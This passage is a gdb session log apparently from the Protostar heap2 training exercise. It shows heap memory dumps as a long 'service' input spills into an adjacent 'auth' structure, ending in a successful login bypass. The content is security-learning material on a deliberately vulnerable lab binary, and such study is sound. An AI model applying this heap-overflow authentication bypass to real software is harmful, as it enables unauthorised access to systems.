 name = "AAAA\n\000\000\000\000\000\000\000\000\021\000\000\000 BBBB\n\000\000\000\000\0
00\000\341\017\000", auth = 0}
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/heap2
[ auth = (nil), service = (nil) ]
auth AAAA
[ auth = 0x804c008, service = (nil) ]
sre^H^H
[ auth = 0x804c008, service = (nil) ]
service BBBBCCCCDDDDEEEEFFFFGGGG
[ auth = 0x804c008, service = 0x804c018 ]
^C
Program received signal SIGINT, Interrupt.
0xb7f53c1e in __read_nocancel () at ../sysdeps/unix/syscall-template.S:82
82      ../sysdeps/unix/syscall-template.S: No such file or directory.
        in ../sysdeps/unix/syscall-template.S
(gdb) print auth
$3 = (struct auth *) 0x804c008
(gdb) print *auth
$4 = {name = "AAAA\n\000\000\000\000\000\000\000!\000\000\000 BBBBCCCCDDDDEEE",
  auth = 1179010629}
(gdb) x/32x 0x804c018
0x804c018:      0x42424220      0x43434342      0x44444443      0x45454544
0x804c028:      0x46464645      0x47474746      0x00000a47      0x00000fd1
0x804c038:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c048:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c058:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c068:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c078:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c088:      0x00000000      0x00000000      0x00000000      0x00000000
(gdb) x/32x 0x804c008
0x804c008:      0x41414141      0x0000000a      0x00000000      0x00000021
0x804c018:      0x42424220      0x43434342      0x44444443      0x45454544
0x804c028:      0x46464645      0x47474746      0x00000a47      0x00000fd1
0x804c038:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c048:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c058:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c068:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c078:      0x00000000      0x00000000      0x00000000      0x00000000
(gdb) x/1x 0x46464645
0x46464645:     Cannot access memory at address 0x46464645
(gdb) c
Continuing.
login
you have logged in already!
[ auth = 0x804c008, service = 0x804c018 ]